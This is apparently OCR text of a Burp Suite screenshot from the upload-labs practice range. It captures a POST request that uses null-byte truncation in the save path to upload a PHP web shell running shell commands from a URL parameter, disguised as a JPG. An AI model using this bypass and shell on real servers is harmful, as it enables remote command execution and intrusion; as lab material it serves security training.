 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.2.59:80 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs-master/Pass-12/index.php?save_path=../upload/zhang.php%00 HTTP/1.1
Host: 192.168.2.59
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------764982763950248434580298793
Content-Length: 383
Origin: http://192.168.2.59
Connection: close
Referer: http://192.168.2.59/upload-labs-master/Pass-12/index.php
Upgrade-Insecure-Requests: 1
-----------------------------764982763950248434580298793
Content-Disposition: form-data; name="upload_file"; filename="zhang.jpg"
Content-Type: application/octet-stream
<?php
@system($_GET[a])
?>
-----------------------------764982763950248434580298793
Content-Disposition: form-data; name="submit"
上传
-----------------------------764982763950248434580298793--
搜索 T 英 拼